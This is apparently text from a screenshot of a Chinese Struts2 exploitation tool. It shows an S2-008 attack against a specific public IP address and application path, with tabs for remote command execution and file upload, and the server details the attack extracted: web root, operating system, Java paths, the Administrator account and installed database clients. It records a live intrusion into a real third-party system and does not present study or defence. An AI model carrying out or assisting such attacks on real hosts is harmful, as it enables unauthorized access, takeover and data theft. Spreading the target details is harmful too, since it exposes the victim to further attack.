 Struts2Exp Modified By GENXOR
目标地址： http://183.56.145.195:8085/SCSERC_COMMON/preViewDoc.action
字符集： UTF-8 提交方式： POST 空格编码 \40 漏洞编号 S2-008
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 文件管理
获取
网站物理路径： D:\apache-tomcat-6.0.35\webapps\SCSERC_COMMON\
java.home: C:\Program Files\Java\jdk1.6.0_43\jre
java.version: 1.6.0_43
os.name: Windows Server 2008 R2
os.arch: amd64
os.version: 6.1
user.name: Administrator
user.home: C:\Users\Administrator
user.dir: D:\apache-tomcat-6.0.35\bin
java.class.version: 50.0
java.class.path: D:\apache-tomcat-6.0.35\bin\bootstrap.jar
java.library.path: C:\Program Files\Java\jdk1.6.0_43\bin;C:\Windows\Sun\Java\bin;C:\Windows\system32;C:
\Windows;D:\siciora11\product\11.2.0\client_2;D:\siciora11\product\11.2.0\client_2\bin;D:
\app\Administrator\product\11.2.0\client_1\BIN;C:\Windows\system32;C:\Windows;C:\Windows\System32\Wbem;
C:\Windows\System32\WindowsPowerShell\v1.0\;C:\Program Files\Microsoft SQL Server\90\Tools\binn\;C:
\Program Files (x86)\Microsoft SQL Server\90\Tools\binn\;C:\Program Files\Microsoft SQL Server\90\DTS\Binn\;C:
\Program Files (x86)\Microsoft SQL Server\90\DTS\Binn\;C:\Program Files (x86)\Microsoft SQL
Server\90\Tools\Binn\VSShell\Common7\IDE\;C:\Program Files (x86)\Microsoft Visual Studio
8\Common7\IDE\PrivateAssemblies\;C:\Program Files\Java\jdk1.6.0_43\bin;C:\Windows\system32;C:\Windows;C:
\Windows\System32\Wbem;C:\Windows\System32\WindowsPowerShell\v1.0\;.
file.separator: \
path.separator: ;
java.vendor: Sun Microsystems Inc.
java.vendor.url: http://java.sun.com/
java.vm.specification.version: 1.0
java.vm.specification.vendor: Sun Microsystems Inc.
java.vm.specification.name: Java Virtual Machine Specification